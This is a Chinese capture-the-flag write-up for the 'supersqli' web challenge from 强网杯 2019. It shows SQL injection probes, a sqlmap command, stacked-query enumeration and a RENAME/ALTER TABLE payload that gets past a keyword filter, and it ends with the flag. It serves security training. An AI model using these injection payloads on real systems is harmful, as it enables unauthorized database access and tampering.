攻防世界/强网杯 2019-supersqli

靶场地址:https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=1&id=5417&page=1

参考链接

https://zhuanlan.zhihu.com/p/78989602

https://www.jianshu.com/p/e896bd3f5097







本以为简单的目录遍历就可以得到falg实际上是想多了,不过也确认这里是存在注入

http://220.249.52.133:38618/?inject=1' or '1'='1#



在试一下sqlmap

python2 sqlmap.py -u "http://220.249.52.133:38618/?inject=1" -v 3 --risk 3 -D supersqli --tables -test-skip=where



失败

失败

order by一下

http://220.249.52.133:38618/?inject=1'order by 2--+

得出有两个参数

union联合查询一下

失败 (同时也发现了为什么sqlmap跑不出来了)select|update|drop|insert|where 等等被禁用了

借用上两篇教程了解到堆叠注入



暴库

http://220.249.52.133:38618/?inject=1';show databases;#

爆表

http://220.249.52.133:38618/?inject=1';show tables;#



查看字段

http://220.249.52.133:38618/?inject=1';show columns from `1919810931114514`;#



由于select有限制但是没有过滤 alert 和 rename,那么我们可以把表改个名字,再给列改个名字。

由于select有限制但是没有过滤 alert 和 rename,那么我们可以把表改个名字,再给列改个名字。

先把 words 改名为 words1,再把这个数字表改名为 words,然后把新的 words 里的 flag 列改为 id (避免一开始无法查询)。

这样就可以让程序直接查询出 flag 了。

构造 payload 如下,然后访问,看到这个看来就执行到最后一个语句了。(改表名那里直接从 pma 拷了一个语句过来改- -)

/?inject=1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from words;# /?inject=1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from words;#collate



查看一下

/?inject=1' or '1'='1

flag{c168d583ed0d4d7196967b28cbd0b5e9}

新手上路,多多指教

攻防世界/强网杯 2019-supersqli的更多相关文章

- buuctf | [强网杯 2019]随便注

1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

- 攻防世界(六)supersqli

攻防世界系列:supersqli 方法一: 用逗号包裹回显正常,说明存在注入 1';--+(注释符也可用 -- 或 # 发现均未被过滤!) 有order by 语句可知表由2个字段,使用联合查询 (想 ...

- WriteUp_easy_sql_堆叠注入_强网杯2019

题目描述 随便注 解题过程 查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入: <!-- sqlmap是没有灵魂的 --> <form method=" ...

- [BUUOJ记录] [强网杯 2019]随便注(三种方法)

本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...

- [强网杯 2019]Upload

0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...

- [原题复现]强网杯 2019 WEB高明的黑客

简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...

- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)

然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...

- BUUCTF[强网杯 2019]随便注(堆叠注入)

记一道堆叠注入的题.也是刷BUU的第一道题. ?inject=1' 报错 ?inject=1'--+ //正常 存在注入的.正常查询字段数,字段数为2.在联合查询的时候给了新提示 ?inject=0' ...

随机推荐

- 【百度前端学院 Day4】背景边框列表链接和更复杂的选择器

1. 背景 背景指的是元素内容.内边距和边界下层的区域(可用background-clip修改) background-color 背景色 background-image 背景图片(url) b ...

